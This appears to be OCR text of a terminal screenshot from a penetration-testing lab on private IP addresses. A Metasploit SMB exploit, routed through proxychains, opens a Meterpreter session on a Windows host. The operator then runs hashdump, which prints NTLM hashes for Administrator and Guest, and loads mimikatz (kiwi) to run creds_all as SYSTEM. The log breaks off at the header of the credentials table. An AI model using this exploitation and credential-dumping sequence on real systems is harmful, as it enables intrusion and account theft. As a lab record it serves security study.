 File Actions Edit View Help
[*] Sending stage (200774 bytes) to 192.168.12.101
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.251.15:54048 → 192.168.251.15:6000
) at 2023-11-19 00:05:44 -0500
[+] 192.168.12.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.12.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.12.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > [proxychains] DLL init: proxychains-ng 4.16
meterpreter > hashdump
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Administrator:500:aad3b435b51404eeaad3b435b51404ee:72b37f84e51ebb6762b6b4f8f7
2bd32d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > load kiwi
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----